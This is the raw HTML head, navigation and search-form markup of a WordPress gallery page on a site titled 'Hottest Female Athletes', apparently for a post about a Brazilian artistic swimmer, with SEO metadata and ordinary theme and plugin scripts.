

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/
body_size: 16848
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Laura Miccuci (artistic swimmer) 🇧🇷 - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laura Miccuci (artistic swimmer) 🇧🇷 - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2022-12-04T05:40:18+00:00" />
	<meta property="og:image" content="https://preview.redd.it/i5yaec5m1t3a1.jpg?width=1170&format=pjpg&auto=webp&s=c439391814f784a6b68f4b7898ddcbeba48be51b" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Laura Miccuci (artistic swimmer) 🇧🇷","datePublished":"2022-12-04T05:40:18+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/"},"wordCount":4,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer.jpg","articleSection":["Sexy Sporty"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/","url":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/","name":"Laura Miccuci (artistic swimmer) 🇧🇷 - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer.jpg","datePublished":"2022-12-04T05:40:18+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer.jpg","width":1170,"height":1101},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Laura Miccuci (artistic swimmer) 🇧🇷"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Laura Miccuci (artistic swimmer) 🇧🇷 Comments Feed" href="https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Flaura-miccuci-artistic-swimmer-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Flaura-miccuci-artistic-swimmer-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"7dacda81f0","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/57421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=57421' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-57421 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
